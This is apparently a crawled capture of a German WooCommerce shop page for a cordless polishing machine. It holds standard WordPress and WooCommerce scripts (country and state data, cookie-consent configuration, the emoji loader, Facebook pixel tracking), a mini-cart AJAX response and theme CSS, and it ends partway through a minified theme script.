Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.3.5-3.2.9', '634466287457666');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9",
    "content_name": "Liquid Elements - A1000 V4 Mini Akku Poliermaschine",
    "content_ids": "[\"M04_5244\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"M04_5244\",\"quantity\":1}]",
    "content_category": "Poliermaschinen",
    "value": "199.90",
    "currency": "EUR"
}, {
    "eventID": "1f2d7157-7fa2-4663-a0eb-bb625d725551"
});
 });
</script>
<div class="pswp pswp_t4_js pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/wp-admin/admin-ajax.php
body_size: 675
content:
{"message":null,"cart_total":0,"cart_html":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>\t<div class=\"fixcl-scroll\">\n\t\t<div class=\"fixcl-scroll-content css_ntbar\">\n\t\t\t\t<div class=\"empty mini-cart-empty tc \">\n\t\t\t<i class=\"t4_icon_shopping-bag pr mb__10\"><\/i>\n\t\t\t<p> Dein Warenkorb ist leer. <\/p>\n\t\t\t<p class=\"return-to-shop mb__15\">\n                                    <a class=\"button button_primary tu js_add_ld\" href=\"https:\/\/excase-service.shop\"\n                    \t>\n                        <span class=\"truncate\">zum Shop<\/span>\n                    <\/a>\n                \t\t\t<\/p>\n\t\t<\/div>\n\n\t\t<\/div><!-- .fixcl-scroll-content -->\n\t<\/div><!-- .fixcl-scroll -->\n\n\t<div class=\"mini_cart_footer  dn \">\n\n\t\t\t        <div class=\"js_cat_dics  dn \">\n                  <\/div>\n        <div class=\"total row fl_between al_center\">\n            <div class=\"col-auto\">\n                <strong>Zwischensumme<\/strong>\n            <\/div>\n            <div class=\"col-auto tr js_cat_ttprice\">\n                <div class=\"cart_ori_price total_discoun dn\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span> - <span class=\"money\"><\/span><\/div><div class=\"cart_tot_price\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span><\/div>            <\/div>\n        <\/div>\n        \n\t\t\t\t\t\t<p class=\"woocommerce-mini-cart__buttons buttons\">\n\t\t\t<a href=\"https:\/\/excase-service.shop\/warenkorb\/\" class=\"btn viewcart wc-forward\">Warenkorb<\/a>\n\t\t\t<a href=\"https:\/\/excase-service.shop\/kasse\/\" class=\"btn checkout wc-forward\">Kasse<\/a>\n\t\t<\/p>\n\t\t\n\t\t<div class=\"pr_trust_seal col-md-12 col-lg-12 mt__20 tl\"><\/div>\n\t<\/div><!-- mini_cart_footer js_cart_footer -->","free_shipping":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1
body_size: 89688
content:
let The4Kalles={};if(!THE4_Data_Js)var THE4_Data_Js=[];!function($){"use strict";const body=$("body"),_rtl=THE4_Data_Js.is_rtl,is_rtl="true"===THE4_Data_Js.is_rtl,is_zoom="1"===THE4_Data_Js["is-zoom"],is_lazyload="true"===THE4_Data_Js.is_lazy_kalles;var $ld=$("#ld_cl_bar"),$window=$(window),window_w=$window.width(),yesHover=Modernizr.hovermq,touchevents=Modernizr.touchevents,timezone=THE4_Data_Js.timezone,bltimezone="not4"!=timezone,day_t4_js=moment();if(bltimezone)try{var timezoneDay=moment().tz(timezone)}catch(t){console.log("Timezone error 2: "+timezone),bltimezone=!1}var sp_nt_storage=!1,Enablestorage=!0,tuttimer=[];try{sp_nt_storage="undefined"!=typeof Storage&&Enablestorage}catch(t){sp_nt_storage=!1}var getToday=function(t,e,a,i){var n=THE4_Data_Js.order_day.split(","),s=THE4_Data_Js.order_mth.split(","),o=ArrUnique(n),r=ArrUnique(s),l=""!==a?new Date(a):new Date;l.setDate(l.getDate()+t);var c=l.getDate(),d=o[l.getDay()],u=("0"+c).slice(-2),p=day_suffix(c),_=["01","02","03","04","05","06","07","08","09","10","11","12"][l.getMonth()],h=r[l.getMonth()],m=l.getFullYear();switch(e){case 0:return m+""+_+u;case 1:return d+", "+p+" "+h;case 2:return d+", "+p+" "+h+" "+m;case 3:return d+", "+p+" "+h+", "+m;case 4:return d+", "+h+" "+p+", "+m;case 5:return d+", "+h+" "+p;case 6:return d+", "+h+" "+p+" "+m;case 7:return d+", "+h+" "+u;case 8:return d+", "+h+" "+u+" "+m;case 9:return d+", "+_+"/"+u+"/"+m;case 10:return d+", "+u+"/"+_+"/"+m;case 11:return m+"/"+_+"/"+u;default:return d+", "+m+"/"+_+"/"+u}},ArrUnique=function(t){return t.filter((function(t,e,a){return a.indexOf(t)===e}))},day_suffix=function(t){if(t>=11&&t<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}};The4Kalles.Confetti=new function(){var t,e,a,i,n,s,o=[],r=0,l=!0,c=!0,d={colorOptions:["DodgerBlue","OliveDrab","Gold","pink","SlateBlue","lightblue","Violet","PaleGreen","SteelBlue","SandyBrown","Chocolate","Crimson"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};function u(t){var n,s;this.x=Math.random()*a,this.y=Math.random()*i-i,this.r=(n=10,s=30,Math.floor(Math.random()*(s-n+1)+n)),this.d=150*Math.random()+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return e.beginPath(),e.lineWidth=this.r/2,e.strokeStyle=this.color,e.moveTo(this.x+this.tilt+this.r/4,this.y),e.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),e.stroke()}}function p(){t.style.display="block",o=[],c=!1;for(var n=0;n<150;n++){var p=d.getColor();o.push(new u(p))}a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,function t(){return c?null:(s=requestAnimFrame(t),function(){e.clearRect(0,0,a,i);for(var t=[],n=0;n<150;n++)s=n,t.push(o[s].draw());var s;return function(){var t,e=0;r+=.01,.1;for(var a=0;a<150;a++){if(t=o[a],c)return;!l&&t.y<-15?t.y=i+100:(h(t,a),t.y<=i&&e++,_(t,a))}0===e&&g()}(),t}())}()}function 